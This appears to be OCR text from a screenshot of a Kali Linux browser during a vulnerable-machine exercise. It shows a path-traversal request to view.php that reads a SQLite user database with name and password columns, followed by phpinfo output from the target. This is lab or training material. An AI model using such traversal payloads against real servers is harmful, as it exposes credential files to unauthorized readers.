 phpinfo() - Mozilla Firefox
phpinfo()
192.168.1.3/view.php?page=../../../../..//usr/databases/test_users
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
SQLite format 3@ -â! ˜˜f/tableinfoinfoCREATE TABLE 'info' ('name' TEXT, 'pass' TEXT, 'id' INTEGER PRIMARY
KEY NOT NULL) zÖ¬z0A1
PHP Version 5.3.10-1ubuntu3.26
php
System
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC
2012 x86_64
Build Date
Feb 13 2017 20:21:07
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
/etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini,